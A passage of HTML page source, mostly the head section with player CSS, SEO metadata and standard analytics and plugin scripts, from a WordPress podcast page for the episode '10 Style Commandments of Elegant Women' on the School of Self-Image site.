.spp-speed-150,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-175,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-200,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-300,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-050,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-075,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-075{display:inline}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-100,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-125,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-150,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-175,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-200,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-300,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-050,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-075,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-100,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-125,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-125{display:inline}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-150,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-175,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-200,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-300,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-050,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-075,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-100,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-125,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-150,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-150{display:inline}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-175,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-200,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-300,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-050,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-075,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-100,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-125,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-150,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-175,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-175{display:inline}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-200,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-300,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-050,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-075,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-100,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-125,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-150,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-175,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-200,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-200{display:inline}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-300,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-050,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-075,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-100,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-125,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-150,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-175,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-200,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-300,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-300{display:inline}.spp-stp-mobile .spp-player-layout .spp-controls .spp-play-pause-circle,.spp-stp-mobile .spp-player-layout .spp-controls .spp-step-back,.spp-stp-mobile .spp-player-layout .spp-controls .spp-step-forward{width:17%;max-width:76px}.spp-stp-mobile .spp-player-layout .spp-controls .spp-more,.spp-stp-mobile .spp-player-layout .spp-controls .spp-speed,.spp-stp-mobile .spp-player-layout .spp-controls .spp-volume{width:8%;max-width:38px}.spp-stp-mobile .spp-player-layout .spp-controls .spp-play-pause-circle{background-color:#000;border-radius:50%;height:70px;width:70px;position:relative;top:15px;box-sizing:content-box}.spp-stp-mobile .spp-player-layout .spp-controls .spp-play-pause-circle .spp-play-invisisquare{position:absolute;height:65%;width:65%;left:50%;top:50%;transform:translate(-50%,-50%);overflow:hidden}.spp-stp-mobile .spp-player-layout .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play{-webkit-transform:translate(-35%,-50%);transform:translate(-35%,-50%);max-width:80%;max-height:80%}.spp-stp-mobile .spp-player-layout .spp-controls:after{content:"";width:100%;display:inline-block}.spp-stp-mobile .spp-player-layout .spp-sticky-expand,.spp-stp-mobile .spp-player-layout .spp-sticky-expanded-header{display:none}.spp-stp-mobile:after{display:block;content:" ";clear:both}.spp-stp-mobile .spp-player-layout{position:relative}.spp-stp-mobile .spp-player-layout .spp-tabs{display:block;width:100%;height:12%;background-color:#eee;cursor:pointer}.spp-stp-mobile .spp-player-layout .spp-tabs .spp-tab{display:inline-block;height:100%;color:#666}.spp-stp-mobile .spp-player-layout .spp-tabs .spp-tab div{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center;font-size:12px;font-weight:700}.spp-stp-mobile .spp-player-layout .spp-tabs .spp-tab-active{color:#000;border-bottom:3px solid #000}.spp-stp-mobile .spp-player-layout .spp-tabs .spp-tab-episodes{float:left;width:32%}.spp-stp-mobile .spp-player-layout .spp-tabs .spp-tab-now-playing{float:left;width:38%}.spp-stp-mobile .spp-player-layout .spp-tabs .spp-tab-details{float:right;width:30%}.spp-stp-mobile .spp-player-layout .spp-tab-wrap{position:absolute;width:100%;height:88%;top:12%;transition:left .3s ease-in-out}.spp-stp-mobile .spp-player-layout .spp-tab-wrap.spp-tab-wrap-center{left:0}.spp-stp-mobile .spp-player-layout .spp-tab-wrap.spp-tab-wrap-left{left:100%}.spp-stp-mobile .spp-player-layout .spp-tab-wrap.spp-tab-wrap-right{left:-100%}.spp-stp-mobile .spp-player-layout .spp-main-image{width:100%}.spp-stp-mobile .spp-player-layout .spp-main-region{width:100%;position:absolute;display:block}.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-top-matter .spp-show-logo{margin:0 auto}.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-main-separator{display:none}.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-truncated-show-notes{display:none}.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-tag-list{display:none}.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-progress-bar{height:20px}.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-progress-bar .spp-position{height:28px}.spp-stp-mobile .spp-player-layout .spp-artist-and-title{top:0;-webkit-transform:translateY(0);transform:translateY(0);position:relative;margin:10px auto;left:0;text-align:center}.spp-stp-mobile .spp-player-layout .spp-controls{bottom:20px}.spp-stp-mobile .spp-player-layout .spp-controls .spp-play-pause-circle{height:55px;width:55px;top:11px}.spp-stp-mobile .spp-player-layout .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-right{right:0}.spp-stp-mobile .spp-player-layout .spp-playlist-region{display:block;background-color:#fff;width:100%;position:absolute;left:-100%;top:0;margin-top:3px}.spp-stp-mobile .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row:focus,.spp-stp-mobile .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row:hover{background-color:#eee}.spp-stp-mobile .spp-player-layout .spp-episode-details-region{display:block;background-color:#fff;width:100%;position:absolute;left:100%;top:0;margin-top:3px}.spp-stp-mobile .spp-player-layout .spp-episode-details-region.spp-off-to-right{left:100%}.spp-stp-mobile .spp-player-layout .spp-episode-details-region .spp-episode-details-header{display:none}.spp-stp-mobile .spp-player-layout .spp-dss-layout{background-color:#fff}.spp-stp-mobile .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-image{padding:4px;max-width:32px}.spp-stp-mobile.smart-podcast-player-dark .spp-player-layout .spp-tabs{background-color:#2a2a2a}.spp-stp-mobile.smart-podcast-player-dark .spp-player-layout .spp-tabs .spp-tab{color:#999}.spp-stp-mobile.smart-podcast-player-dark .spp-player-layout .spp-tabs .spp-tab-active{color:#fff;border-bottom:3px solid #fff}.spp-stp-mobile.smart-podcast-player-dark .spp-player-layout .spp-playlist-region{background-color:#2a2a2a}.spp-stp-mobile.smart-podcast-player-dark .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row .spp-track-title-container{border-bottom:1px solid #222}.spp-stp-mobile.smart-podcast-player-dark .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row:focus,.spp-stp-mobile.smart-podcast-player-dark .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row:hover{background-color:#444}.spp-stp-mobile.smart-podcast-player-dark .spp-player-layout .spp-episode-details-region{background-color:#2a2a2a}.spp-stp-mobile.smart-podcast-player-dark .spp-player-layout .spp-dss-layout{background-color:#2a2a2a}b,strong{font-weight:600!important}.smart-track-player.stp-color-ffffff-ffffff.spp-stp-desktop,.smart-track-player.stp-color-ffffff-ffffff.spp-stp-mobile .spp-player-layout{background-color:#fff}.smart-track-player.stp-color-ffffff-ffffff .spp-player-layout .spp-main-region .spp-main-view .spp-controls .spp-play-pause-circle .spp-play .spp-play-bar,.smart-track-player.stp-color-ffffff-ffffff .spp-stpd-controls-container .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar{background-color:#fff}.smart-track-player.stp-color-ffffff-ffffff .spp-player-layout .spp-main-region .spp-main-view .spp-top-matter .spp-news{background-color:#60b86c;color:#fff}.smart-track-player.stp-color-ffffff-ffffff .spp-progress-bar .spp-progress-played,.smart-track-player.stp-color-ffffff-ffffff .spp-progress-bar .spp-seek-time{background-color:#fff}.smart-track-player.stp-color-ffffff-ffffff .spp-progress-bar .spp-seek-time,.smart-track-player.stp-color-ffffff-ffffff .spp-progress-bar .spp-time-elapsed,.smart-track-player.stp-color-ffffff-ffffff .spp-progress-bar .spp-time-remaining{color:#000}.smart-track-player.stp-color-ffffff-ffffff.spp-sticky{z-index:1000}.smart-track-player.stp-color-ffffff-ffffff .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon svg,.smart-track-player.stp-color-ffffff-ffffff .spp-main-region .spp-main-view.spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon svg{stroke:#ffffff}.smart-track-player.stp-color-ffffff-ffffff .spp-volume-slider .rangeslider__fill,.smart-track-player.stp-color-ffffff-ffffff .spp-volume-slider .rangeslider__handle::after{background-color:#fff}</style><link rel="preload" data-rocket-preload as="image" href="https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Featured-Image.jpg" imagesrcset="https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Featured-Image.jpg 600w, https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Featured-Image-200x300.jpg 200w, https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Featured-Image-467x700.jpg 467w, https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Featured-Image-480x720.jpg 480w" imagesizes="(max-width: 600px) 100vw, 600px" fetchpriority="high">
	<link rel="canonical" href="https://schoolofselfimage.com/10-style-commandments/" />
	<meta name="author" content="Tonya Leigh" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tonya Leigh" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="24 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://schoolofselfimage.com/10-style-commandments/#article","isPartOf":{"@id":"https://schoolofselfimage.com/10-style-commandments/"},"author":{"name":"Tonya Leigh","@id":"https://schoolofselfimage.com/#/schema/person/1854a6b7c9dc22018197f83bf33e0131"},"headline":"10 Style Commandments of Elegant Women","datePublished":"2021-03-10T08:00:20+00:00","dateModified":"2025-10-31T14:02:14+00:00","mainEntityOfPage":{"@id":"https://schoolofselfimage.com/10-style-commandments/"},"wordCount":402,"commentCount":0,"publisher":{"@id":"https://schoolofselfimage.com/#organization"},"image":{"@id":"https://schoolofselfimage.com/10-style-commandments/#primaryimage"},"thumbnailUrl":"https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Featured-Image.jpg","articleSection":["Podcast"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://schoolofselfimage.com/10-style-commandments/#respond"]}]},{"@type":"WebPage","@id":"https://schoolofselfimage.com/10-style-commandments/","url":"https://schoolofselfimage.com/10-style-commandments/","name":"10 Style Commandments of Elegant Women - School of Self-Image","isPartOf":{"@id":"https://schoolofselfimage.com/#website"},"primaryImageOfPage":{"@id":"https://schoolofselfimage.com/10-style-commandments/#primaryimage"},"image":{"@id":"https://schoolofselfimage.com/10-style-commandments/#primaryimage"},"thumbnailUrl":"https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Featured-Image.jpg","datePublished":"2021-03-10T08:00:20+00:00","dateModified":"2025-10-31T14:02:14+00:00","breadcrumb":{"@id":"https://schoolofselfimage.com/10-style-commandments/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://schoolofselfimage.com/10-style-commandments/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://schoolofselfimage.com/10-style-commandments/#primaryimage","url":"https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Featured-Image.jpg","contentUrl":"https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_Featured-Image.jpg","width":600,"height":900,"caption":"Why your style gives you the ability to create anything you want in this world."},{"@type":"BreadcrumbList","@id":"https://schoolofselfimage.com/10-style-commandments/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://schoolofselfimage.com/"},{"@type":"ListItem","position":2,"name":"10 Style Commandments of Elegant Women"}]},{"@type":"WebSite","@id":"https://schoolofselfimage.com/#website","url":"https://schoolofselfimage.com/","name":"School of Self-Image","description":"For those who refuse to see themselves as anything less than extraordinary.","publisher":{"@id":"https://schoolofselfimage.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://schoolofselfimage.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://schoolofselfimage.com/#organization","name":"School Of Self Image","url":"https://schoolofselfimage.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://schoolofselfimage.com/#/schema/logo/image/","url":"https://schoolofselfimage.com/wp-content/uploads/2020/10/SOSI_Primary_Logo_BLACK1-min.png","contentUrl":"https://schoolofselfimage.com/wp-content/uploads/2020/10/SOSI_Primary_Logo_BLACK1-min.png","width":4761,"height":809,"caption":"School Of Self Image"},"image":{"@id":"https://schoolofselfimage.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://schoolofselfimage.com/#/schema/person/1854a6b7c9dc22018197f83bf33e0131","name":"Tonya Leigh","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://schoolofselfimage.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bf080c5f0521dd87d5ccce49180b51bb80e628a86c83529b039a7f6c3c9e2026?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bf080c5f0521dd87d5ccce49180b51bb80e628a86c83529b039a7f6c3c9e2026?s=96&d=mm&r=g","caption":"Tonya Leigh"},"description":"Founder of French Kiss Life, bringing more elegance in our everyday!","sameAs":["https://www.facebook.com/TonyaLeighOfficial/"],"url":"https://schoolofselfimage.com/author/tonya/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<!-- Hubbub v.2.28.0 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="10 Style Commandments of Elegant Women" />
<meta property="og:description" content="Why your style gives you the ability to create anything you want in this world." />
<meta property="og:url" content="https://schoolofselfimage.com/10-style-commandments/" />
<meta property="og:site_name" content="School of Self-Image" />
<meta property="og:updated_time" content="2025-10-31T10:02:14+00:00" />
<meta property="article:published_time" content="2021-03-10T03:00:20+00:00" />
<meta property="article:modified_time" content="2025-10-31T10:02:14+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="10 Style Commandments of Elegant Women" />
<meta name="twitter:description" content="Why your style gives you the ability to create anything you want in this world." />
<meta class="flipboard-article" content="Why your style gives you the ability to create anything you want in this world." />
<meta property="og:image" content="https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_FB-Share.jpg" />
<meta name="twitter:image" content="https://schoolofselfimage.com/wp-content/uploads/2021/03/SOSI223_FB-Share.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<meta property="article:author" content="https://www.facebook.com/TonyaLeighOfficial/" />
<!-- Hubbub v.2.28.0 https://morehubbub.com/ -->
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//d2ieqaiwehnqqp.cloudfront.net' />
<link rel="alternate" type="application/rss+xml" title="School of Self-Image &raquo; Feed" href="https://schoolofselfimage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="School of Self-Image &raquo; Comments Feed" href="https://schoolofselfimage.com/comments/feed/" />
<script id="wpp-js" src="https://schoolofselfimage.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://schoolofselfimage.com/wp-json/wordpress-popular-posts" data-post-id="21357" data-token="a08c4a817a" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="School of Self-Image &raquo; 10 Style Commandments of Elegant Women Comments Feed" href="https://schoolofselfimage.com/10-style-commandments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://schoolofselfimage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschoolofselfimage.com%2F10-style-commandments%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://schoolofselfimage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschoolofselfimage.com%2F10-style-commandments%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>
<style id='wp-emoji-styles-inline-css'></style>

<style id='social-pug-action-button-style-inline-css'></style>
<style id='global-styles-inline-css'></style>

























<style id='dpsp-frontend-style-pro-inline-css'></style>

<script src="https://schoolofselfimage.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766753385" id="apbct-public-bundle.min-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://schoolofselfimage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://schoolofselfimage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://schoolofselfimage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://schoolofselfimage.com/wp-json/wp/v2/posts/21357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://schoolofselfimage.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://schoolofselfimage.com/?p=21357' />
                                            
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["podcasts-episodes"],"pagePostAuthor":"Tonya Leigh"};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLGZH4S');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style id="wpp-loading-animation-styles"></style>
            <script type="rocketlazyloadscript">
window.addEventListener('load', function () {
